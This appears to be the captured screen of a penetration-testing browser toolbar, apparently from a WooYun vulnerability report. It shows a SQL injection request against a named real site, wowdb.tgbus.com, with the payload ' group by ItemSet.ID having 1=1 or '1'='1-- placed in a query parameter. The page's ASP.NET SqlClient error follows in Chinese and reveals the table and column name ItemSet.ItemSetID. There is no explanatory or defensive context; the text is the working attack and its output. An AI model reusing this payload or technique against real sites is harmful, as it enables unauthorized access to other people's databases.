 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://wowdb.tgbus.com/itemSets.html?n=龙父之牙' group by ItemSet.ID having 1=1 or '1'='1--&tp=&c=&l=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
选择列表中的列 'ItemSet.ItemSetID' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'ItemSet.ItemSetID' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
www.wooyun.org
源错误: